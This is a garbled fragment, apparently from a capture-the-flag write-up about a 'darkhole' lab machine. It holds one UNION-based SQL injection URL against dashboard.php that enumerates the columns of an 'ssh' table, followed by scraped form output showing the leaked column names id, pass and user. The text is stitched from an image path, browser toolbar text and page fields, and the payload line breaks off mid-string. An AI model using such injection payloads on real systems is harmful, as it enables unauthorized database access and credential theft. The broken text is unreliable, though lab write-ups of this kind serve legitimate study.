 /dashboard.php?id=2' union select 1,group_concat(column_name),3,4,5,6 from information_schema.columns where table_name='ssh' and table_schema='darkhole_
oolbar. Manage bookmarks…
Full name id,pass,user
Email 3
Contact number 5
Address 6
SUBMIT
qurashi
& Developer